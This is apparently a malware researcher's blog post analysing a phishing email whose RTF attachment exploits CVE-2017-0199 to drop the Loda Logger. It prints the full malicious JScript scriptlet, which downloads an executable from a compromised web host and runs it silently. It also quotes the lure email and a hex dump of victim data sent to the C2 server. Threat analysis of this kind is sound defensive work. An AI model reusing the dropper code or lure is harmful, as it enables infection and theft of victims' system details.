# Maldoc (RTF) drops Loda Logger

zerophagemalware.com/2018/01/23/maldoc-rtf-drop-loda-logger/

zerophage

January 23, 2018

## Summary:

Lately I've been looking at a lot of maldocs. I've found all sorts of malware some of which I could not even identify. The problem is by the time I get around to blogging it, someone else has inevitable posted about it. For example this blog I have been preparing for the last few hours on and off yet someone has tweeted the document.

I originally found this document from an email. Out of all the emails that I had, this sample of Loda Logger was probably the most interesting (not Loki or Formbook, etc.).

I have been using any.run lately as I find it really quite good and the ability to interact with it is very useful.

This blog just gives a little more info to what is already available from the any.run run that I did.

## Background:

> https://www.proofpoint.com/us/threat-insight/post/introducing-loda-malware

## Downloads:

The run was done using any.run and hopefully you can download any files you want to look at from it. If not though let me know.

https://app.any.run/tasks/2f5e4b28-4e8a-4418-b036-0368c2435c3a## Overview:

## Analysis:

The maldoc came attached to a phishing email asking me to confirm receipt of a payment.R: Payment Details
**Account <info@valentemarmi.it>** **Date:** 23/01/2018 04:47

Dear Sir,

Please find below transfer payment executed Today.
Kindly check, confirm receipt and send me an updated SOA.

Ahamad
Accounts & Finance
Tel : +966 11 4671113 Ext. 232

Swift00002.doc

It had relatively few detections on VT at the time of submission.

| SHA256: | 08db174405930afcfdbd415220e1c863dadfe9c1a049c42d735c96d1dee251e1 |
| --- | --- |
| File name: | Swift00002.doc |
| Detection ratio: | 9 / 58 |
| Analysis date: | 2018-01-23 04:54:11 UTC ( 7 hours ago ) |

I believe the doc exploits CVE-2017-0199 which drops and runs a ".sct" file which is actually a scriplet.```
<?XML version="1.0"?>
<scriptlet>

<registration
    description="Scripting.Dictionary"
    progid="Scripting.Dictionary"
    version="1"
    classid="{AAAA1111-0000-0000-0000-0000FEEDACDC}"
    remotable="true"
    >
</registration>
<script language="JScript">
<![CDATA[
        var J = ["WScript.Shell","MSXML2.XMLHTTP","ADODB.Stream","Scripting.FileSystemObject",
        "http://humiconfort.com/wp-admin/sf/tyyy.exe","updatess.exe"];
var SH = Cr(0);
Target= Ex("AppData") + "\\" + J[5];
// Create an Empty Target File
var File = Cr(3);
if (File.FileExists(Target)){
    File.DeleteFile(Target);
}
saveFile(J[4],Target);
SH.Run(Target, 0, false);
//self.close();
function Cr(N) {
    return new ActiveXObject(J[N]);
}
function Ex(S) {
    return SH.ExpandEnvironmentStrings("%" + S + "%");
}
function saveFile(sSourceUrl, sDestFile ) {
    var objXMLHTTP = Cr(1);
    objXMLHTTP.onreadystatechange=function() {
        if (objXMLHTTP.readyState === 4) {
            // Create the Data Stream
            var objADOStream = Cr(2);
            // Establish the Stream
            objADOStream.open();
            objADOStream.type = 1; // adTypeBinary
            objADOStream.write(objXMLHTTP.ResponseBody);
            objADOStream.position = 0;
            // Write the Data Stream to the File
            objADOStream.saveToFile(sDestFile, 2);// adSaveCreateOverWrite
            objADOStream.close();
        }
    };
    objXMLHTTP.open("GET", sSourceUrl, false);
    objXMLHTTP.send();
}
]]>
</script>

</scriptlet>
```

The executable is added to Startup and copied to the folder "C:\Users\admin\AppData\Local\Temp\Skyp\CWAHLM.exe"

Finally after an ipcheck (with a AutoIt user agent), data is sent to the C2 which matched a pattern for Loda Logger. According to Proofpoint's article (link in the Background section) the following data is sent:

- Victim's Country- A hard coded string (seen 'victim', 'Clientv4')
- Victim's IP address
- User account name
- Windows version
- Windows architecture (X64 or X86)
- Webcam installed (Yes or No, enumerated using capGetDriverDescription from Avicap32.dll)
- Installed AV Vendor (enumerated via running process names)
- Malware version, i.e. 1.0.1
- Hard coded string (seen 'ddd')
- Monitor resolution in a special format ("Pr[Height]X2[Width]X3")
- OS type (can be "laptop", "Desktop", or "x", enumerated using the WMI query "Select * from Win32_SystemEnclosure")
- Version (beta)

```
95.140.125.85 : 225  ⇄  VM : 51485

SEND      00000000:  42 72 61 7A 69 6C 7C 56 69 63 74 69 6D 7C 31 38   Brazil|Victim|18
+179.51s  00000010:  39 2E 38 34 2E 32 31 2E 34 34 7C 61 64 6D 69 6E   9.84.21.44|admin
          00000020:  7C 57 49 4E 5F 37 7C 58 38 36 7C 4E 6F 7C 4E 6F   |WIN_7|X86|No|No
          00000030:  7C 31 2E 30 2E 33 7C 64 64 64 7C 50 72 37 32 30   |1.0.3|ddd|Pr720
          00000040:  58 32 31 32 38 30 58 33 7C 20 7C 62 65 74 61      X21280X3| |beta
```

If you watch the any.run video you can see the mouse moving towards the end of the video which was not something I was doing. So either someone else was looking at my run at the same time or the threat actor was connected to the VM.

ZEROPHAGE